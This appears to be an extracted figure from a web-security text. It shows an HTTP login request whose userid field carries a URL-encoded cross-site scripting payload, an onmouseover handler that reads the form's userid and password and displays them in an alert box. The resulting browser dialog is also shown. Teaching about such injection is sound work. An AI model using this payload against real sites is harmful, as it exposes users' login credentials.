 Request Info GUI
Connection: Close
Cookie: ASPSESSIONIDASDSAASB=IIKJPIICFPCGPKMJPMKCABDH
userid=" onmouseover="alert%28%27This+is+what+was+entered+into+the+form%
5Cr+%5Cr%27+%2Bdocument%2Elogin%2Euserid%2Evalue%2B%27+%3D%3D+%
2Bdocument%2Elogin%2Epassword%2Evalue%29%22%3E%22&password=doh!nu
Response Browser
Microsoft Internet Explorer
This is what was entered into the form:
JohnDoe == doh!nuts
OK
Invalid login. Try ag
Userid: JohnDoe
Pass: **********
OK Nope